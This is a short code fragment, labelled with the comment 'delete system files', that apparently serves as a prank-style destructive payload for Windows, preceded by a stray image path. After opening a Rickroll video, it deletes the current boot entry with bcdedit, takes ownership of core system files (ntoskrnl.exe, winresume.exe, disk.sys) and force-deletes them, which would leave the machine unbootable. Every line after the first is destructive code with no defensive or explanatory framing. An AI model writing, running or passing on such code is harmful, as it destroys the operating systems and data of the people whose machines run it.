 //delete system files
system("start https://www.youtube.com/watch?v=dQw4w9WgXcQ");
system("bcdedit /delete {current}");
system("takeown /f C:\\Windows\\System32\\ntoskrnl.exe");
system("takeown /f C:\\Windows\\System32\\winresume.exe");
system("takeown /f C:\\Windows\\System32\\drivers\\disk.sys");
system("del /f /q C:\\Windows\\System32\\ntoskrnl.exe");
system("del /f /q C:\\Windows\\System32\\winresume.exe");
system("del /f /q C:\\Windows\\System32\\drivers\\disk.sys");